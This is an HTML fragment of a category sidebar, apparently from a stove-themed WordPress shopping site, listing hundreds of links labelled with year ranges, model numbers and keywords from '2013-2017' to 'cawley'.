	<li class="cat-item cat-item-6441"><a href="https://unitedstatesstove.biz/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://unitedstatesstove.biz/category/2013-2022/" >2013-2022</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://unitedstatesstove.biz/category/2014-17/" >2014-17</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://unitedstatesstove.biz/category/2014-18/" >2014-18</a>
</li>
	<li class="cat-item cat-item-7262"><a href="https://unitedstatesstove.biz/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-8351"><a href="https://unitedstatesstove.biz/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://unitedstatesstove.biz/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://unitedstatesstove.biz/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://unitedstatesstove.biz/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://unitedstatesstove.biz/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://unitedstatesstove.biz/category/2015-2021/" >2015-2021</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://unitedstatesstove.biz/category/2016eb/" >2016eb</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://unitedstatesstove.biz/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://unitedstatesstove.biz/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-9072"><a href="https://unitedstatesstove.biz/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://unitedstatesstove.biz/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://unitedstatesstove.biz/category/20wbtu/" >20wbtu</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://unitedstatesstove.biz/category/2121h/" >2121h</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://unitedstatesstove.biz/category/2200i/" >2200i</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://unitedstatesstove.biz/category/22miles/" >22miles</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://unitedstatesstove.biz/category/2469e/" >2469e</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://unitedstatesstove.biz/category/28mph/" >28mph</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://unitedstatesstove.biz/category/29/" >29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://unitedstatesstove.biz/category/2way/" >2way</a>
</li>
	<li class="cat-item cat-item-7455"><a href="https://unitedstatesstove.biz/category/2xpremium/" >2xpremium</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://unitedstatesstove.biz/category/3-inch/" >3-inch</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://unitedstatesstove.biz/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://unitedstatesstove.biz/category/30-inches/" >30-inches</a>
</li>
	<li class="cat-item cat-item-7251"><a href="https://unitedstatesstove.biz/category/33-2446/" >33-2446</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://unitedstatesstove.biz/category/38in/" >38in</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://unitedstatesstove.biz/category/4-inch/" >4-inch</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://unitedstatesstove.biz/category/4-season/" >4-season</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://unitedstatesstove.biz/category/45rfe/" >45rfe</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://unitedstatesstove.biz/category/48/" >48&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-8683"><a href="https://unitedstatesstove.biz/category/48x120/" >48&#215;120</a>
</li>
	<li class="cat-item cat-item-8573"><a href="https://unitedstatesstove.biz/category/48x96/" >48&#215;96</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://unitedstatesstove.biz/category/4x125/" >4&#215;125</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://unitedstatesstove.biz/category/50-tnc32/" >50-tnc32</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://unitedstatesstove.biz/category/50-trssw01/" >50-trssw01</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://unitedstatesstove.biz/category/500cfm/" >500cfm</a>
</li>
	<li class="cat-item cat-item-8311"><a href="https://unitedstatesstove.biz/category/500m/" >500m</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://unitedstatesstove.biz/category/55-trp10/" >55-trp10</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://unitedstatesstove.biz/category/55-trp22/" >55-trp22</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://unitedstatesstove.biz/category/55-trpah/" >55-trpah</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://unitedstatesstove.biz/category/55-trpcb120/" >55-trpcb120</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://unitedstatesstove.biz/category/55-trpep/" >55-trpep</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://unitedstatesstove.biz/category/5500m/" >5500m</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://unitedstatesstove.biz/category/5501s/" >5501s</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://unitedstatesstove.biz/category/6-in/" >6-in</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://unitedstatesstove.biz/category/6-type/" >6-type</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://unitedstatesstove.biz/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://unitedstatesstove.biz/category/6041i/" >6041i</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://unitedstatesstove.biz/category/62qt/" >62qt</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://unitedstatesstove.biz/category/6hp26/" >6hp26</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://unitedstatesstove.biz/category/6x55/" >6&#215;55</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://unitedstatesstove.biz/category/7601p152-60/" >7601p152-60</a>
</li>
	<li class="cat-item cat-item-9100"><a href="https://unitedstatesstove.biz/category/8000w/" >8000w</a>
</li>
	<li class="cat-item cat-item-6942"><a href="https://unitedstatesstove.biz/category/800cfm/" >800cfm</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://unitedstatesstove.biz/category/80p30523b/" >80p30523b</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://unitedstatesstove.biz/category/81012in/" >81012in</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://unitedstatesstove.biz/category/85x20/" >85&#215;20</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://unitedstatesstove.biz/category/9-1956/" >9-1956</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://unitedstatesstove.biz/category/95-02/" >95-02</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://unitedstatesstove.biz/category/975a/" >975a</a>
</li>
	<li class="cat-item cat-item-8190"><a href="https://unitedstatesstove.biz/category/99-02/" >99-02</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://unitedstatesstove.biz/category/9x13/" >9&#215;13</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://unitedstatesstove.biz/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://unitedstatesstove.biz/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://unitedstatesstove.biz/category/acres/" >acres</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://unitedstatesstove.biz/category/acumen/" >acumen</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://unitedstatesstove.biz/category/ad-1/" >ad-1</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://unitedstatesstove.biz/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://unitedstatesstove.biz/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-8130"><a href="https://unitedstatesstove.biz/category/adth/" >adth</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://unitedstatesstove.biz/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-8518"><a href="https://unitedstatesstove.biz/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-7860"><a href="https://unitedstatesstove.biz/category/afford/" >afford</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://unitedstatesstove.biz/category/agc500vfb/" >agc500vfb</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://unitedstatesstove.biz/category/agenda/" >agenda</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://unitedstatesstove.biz/category/agilent/" >agilent</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://unitedstatesstove.biz/category/agitator/" >agitator</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://unitedstatesstove.biz/category/agmco/" >agmco</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://unitedstatesstove.biz/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://unitedstatesstove.biz/category/agrees/" >agrees</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://unitedstatesstove.biz/category/aire/" >aire</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://unitedstatesstove.biz/category/airjet/" >airjet</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://unitedstatesstove.biz/category/airotronics/" >airotronics</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://unitedstatesstove.biz/category/airstream/" >airstream</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://unitedstatesstove.biz/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-8730"><a href="https://unitedstatesstove.biz/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://unitedstatesstove.biz/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://unitedstatesstove.biz/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://unitedstatesstove.biz/category/alcazar/" >alcazar</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://unitedstatesstove.biz/category/all-clad/" >all-clad</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://unitedstatesstove.biz/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://unitedstatesstove.biz/category/alnico/" >alnico</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://unitedstatesstove.biz/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://unitedstatesstove.biz/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://unitedstatesstove.biz/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://unitedstatesstove.biz/category/amaizablaze/" >amaizablaze</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://unitedstatesstove.biz/category/amana/" >amana</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://unitedstatesstove.biz/category/amazablaze/" >amazablaze</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://unitedstatesstove.biz/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://unitedstatesstove.biz/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://unitedstatesstove.biz/category/american-built/" >american-built</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://unitedstatesstove.biz/category/americans/" >americans</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://unitedstatesstove.biz/category/amherst/" >amherst</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://unitedstatesstove.biz/category/amish/" >amish</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://unitedstatesstove.biz/category/ampex/" >ampex</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://unitedstatesstove.biz/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-8758"><a href="https://unitedstatesstove.biz/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://unitedstatesstove.biz/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://unitedstatesstove.biz/category/antennas/" >antennas</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://unitedstatesstove.biz/category/antigue/" >antigue</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://unitedstatesstove.biz/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://unitedstatesstove.biz/category/antique-superlectric/" >antique-superlectric</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://unitedstatesstove.biz/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-8834"><a href="https://unitedstatesstove.biz/category/ap2125858/" >ap2125858</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://unitedstatesstove.biz/category/ap5501s/" >ap5501s</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://unitedstatesstove.biz/category/ap5660l/" >ap5660l</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://unitedstatesstove.biz/category/appalachian/" >appalachian</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://unitedstatesstove.biz/category/appliance/" >appliance</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://unitedstatesstove.biz/category/appliances/" >appliances</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://unitedstatesstove.biz/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://unitedstatesstove.biz/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://unitedstatesstove.biz/category/aqua-therm/" >aqua-therm</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://unitedstatesstove.biz/category/aquacera/" >aquacera</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://unitedstatesstove.biz/category/ar500/" >ar500</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://unitedstatesstove.biz/category/ar600/" >ar600</a>
</li>
	<li class="cat-item cat-item-8181"><a href="https://unitedstatesstove.biz/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://unitedstatesstove.biz/category/archery/" >archery-</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://unitedstatesstove.biz/category/armasight/" >armasight</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://unitedstatesstove.biz/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://unitedstatesstove.biz/category/armourcase/" >armourcase</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://unitedstatesstove.biz/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://unitedstatesstove.biz/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://unitedstatesstove.biz/category/ashcroft/" >ashcroft</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://unitedstatesstove.biz/category/ashland/" >ashland</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://unitedstatesstove.biz/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://unitedstatesstove.biz/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://unitedstatesstove.biz/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://unitedstatesstove.biz/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://unitedstatesstove.biz/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://unitedstatesstove.biz/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://unitedstatesstove.biz/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://unitedstatesstove.biz/category/atosa/" >atosa</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://unitedstatesstove.biz/category/atwood/" >atwood</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://unitedstatesstove.biz/category/audibel/" >audibel</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://unitedstatesstove.biz/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://unitedstatesstove.biz/category/auger/" >auger</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://unitedstatesstove.biz/category/aurus/" >aurus</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://unitedstatesstove.biz/category/austroflamm/" >austroflamm</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://unitedstatesstove.biz/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://unitedstatesstove.biz/category/avalon/" >avalon</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://unitedstatesstove.biz/category/avcoil/" >avcoil</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://unitedstatesstove.biz/category/aw100e/" >aw100e</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://unitedstatesstove.biz/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://unitedstatesstove.biz/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://unitedstatesstove.biz/category/azzota/" >azzota</a>
</li>
	<li class="cat-item cat-item-1129 current-cat"><a href="https://unitedstatesstove.biz/category/b2350/" >b2350</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://unitedstatesstove.biz/category/b2941/" >b2941</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://unitedstatesstove.biz/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-8064"><a href="https://unitedstatesstove.biz/category/backpacking/" >backpacking</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://unitedstatesstove.biz/category/backsplash/" >backsplash</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://unitedstatesstove.biz/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://unitedstatesstove.biz/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://unitedstatesstove.biz/category/bakers/" >bakers</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://unitedstatesstove.biz/category/baldwin/" >baldwin</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://unitedstatesstove.biz/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://unitedstatesstove.biz/category/banner/" >banner</a>
</li>
	<li class="cat-item cat-item-8026"><a href="https://unitedstatesstove.biz/category/banning/" >banning</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://unitedstatesstove.biz/category/bans/" >bans</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://unitedstatesstove.biz/category/baofeng/" >baofeng</a>
</li>
	<li class="cat-item cat-item-7695"><a href="https://unitedstatesstove.biz/category/baratron/" >baratron</a>
</li>
	<li class="cat-item cat-item-7926"><a href="https://unitedstatesstove.biz/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-8816"><a href="https://unitedstatesstove.biz/category/barksdale/" >barksdale</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://unitedstatesstove.biz/category/barr/" >barr</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://unitedstatesstove.biz/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://unitedstatesstove.biz/category/barzso/" >barzso</a>
</li>
	<li class="cat-item cat-item-7102"><a href="https://unitedstatesstove.biz/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://unitedstatesstove.biz/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://unitedstatesstove.biz/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://unitedstatesstove.biz/category/bayliner/" >bayliner</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://unitedstatesstove.biz/category/bazooka/" >bazooka</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://unitedstatesstove.biz/category/bcac/" >bcac</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://unitedstatesstove.biz/category/bearpaw/" >bearpaw</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://unitedstatesstove.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://unitedstatesstove.biz/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://unitedstatesstove.biz/category/begun/" >begun</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://unitedstatesstove.biz/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://unitedstatesstove.biz/category/belly/" >belly</a>
</li>
	<li class="cat-item cat-item-7178"><a href="https://unitedstatesstove.biz/category/bement/" >bement</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://unitedstatesstove.biz/category/bengal/" >bengal</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://unitedstatesstove.biz/category/berenice/" >berenice</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://unitedstatesstove.biz/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://unitedstatesstove.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://unitedstatesstove.biz/category/bettina/" >bettina</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://unitedstatesstove.biz/category/beveridge/" >beveridge</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://unitedstatesstove.biz/category/beverly/" >beverly</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://unitedstatesstove.biz/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://unitedstatesstove.biz/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://unitedstatesstove.biz/category/bilstein/" >bilstein</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://unitedstatesstove.biz/category/binox-hd/" >binox-hd</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://unitedstatesstove.biz/category/biolite/" >biolite</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://unitedstatesstove.biz/category/biomass/" >biomass</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://unitedstatesstove.biz/category/birmingham/" >birmingham</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://unitedstatesstove.biz/category/bistro/" >bistro</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://unitedstatesstove.biz/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-7332"><a href="https://unitedstatesstove.biz/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://unitedstatesstove.biz/category/blackwater/" >blackwater</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://unitedstatesstove.biz/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://unitedstatesstove.biz/category/blaze/" >blaze</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://unitedstatesstove.biz/category/blower/" >blower</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://unitedstatesstove.biz/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://unitedstatesstove.biz/category/bluestar/" >bluestar</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://unitedstatesstove.biz/category/bm0111/" >bm0111</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://unitedstatesstove.biz/category/bm0113/" >bm0113</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://unitedstatesstove.biz/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://unitedstatesstove.biz/category/boosted/" >boosted</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://unitedstatesstove.biz/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://unitedstatesstove.biz/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://unitedstatesstove.biz/category/bosca/" >bosca</a>
</li>
	<li class="cat-item cat-item-7953"><a href="https://unitedstatesstove.biz/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://unitedstatesstove.biz/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-7439"><a href="https://unitedstatesstove.biz/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://unitedstatesstove.biz/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://unitedstatesstove.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://unitedstatesstove.biz/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://unitedstatesstove.biz/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://unitedstatesstove.biz/category/breathing/" >breathing</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://unitedstatesstove.biz/category/breckwell/" >breckwell</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://unitedstatesstove.biz/category/breech/" >breech</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://unitedstatesstove.biz/category/broan/" >broan</a>
</li>
	<li class="cat-item cat-item-8125"><a href="https://unitedstatesstove.biz/category/broil/" >broil</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://unitedstatesstove.biz/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://unitedstatesstove.biz/category/brunco/" >brunco</a>
</li>
	<li class="cat-item cat-item-8614"><a href="https://unitedstatesstove.biz/category/brunnerville/" >brunnerville</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://unitedstatesstove.biz/category/bryant/" >bryant</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://unitedstatesstove.biz/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://unitedstatesstove.biz/category/buckingham/" >buckingham</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://unitedstatesstove.biz/category/buckstove/" >buckstove</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://unitedstatesstove.biz/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://unitedstatesstove.biz/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://unitedstatesstove.biz/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://unitedstatesstove.biz/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://unitedstatesstove.biz/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://unitedstatesstove.biz/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://unitedstatesstove.biz/category/bullseye/" >bullseye</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://unitedstatesstove.biz/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://unitedstatesstove.biz/category/burner/" >burner</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://unitedstatesstove.biz/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://unitedstatesstove.biz/category/burris/" >burris</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://unitedstatesstove.biz/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-8376"><a href="https://unitedstatesstove.biz/category/c1908/" >c1908</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://unitedstatesstove.biz/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://unitedstatesstove.biz/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-8952"><a href="https://unitedstatesstove.biz/category/caloric/" >caloric</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://unitedstatesstove.biz/category/camillia/" >camillia</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://unitedstatesstove.biz/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://unitedstatesstove.biz/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://unitedstatesstove.biz/category/campmate/" >campmate</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://unitedstatesstove.biz/category/campstove/" >campstove</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://unitedstatesstove.biz/category/canteen/" >canteen</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://unitedstatesstove.biz/category/canteenshop/" >canteenshop</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://unitedstatesstove.biz/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://unitedstatesstove.biz/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-8924"><a href="https://unitedstatesstove.biz/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://unitedstatesstove.biz/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://unitedstatesstove.biz/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://unitedstatesstove.biz/category/cashco/" >cashco</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://unitedstatesstove.biz/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://unitedstatesstove.biz/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-8017"><a href="https://unitedstatesstove.biz/category/catalytic/" >catalytic</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://unitedstatesstove.biz/category/cattle/" >cattle</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://unitedstatesstove.biz/category/cawley/" >cawley</a>
</li>
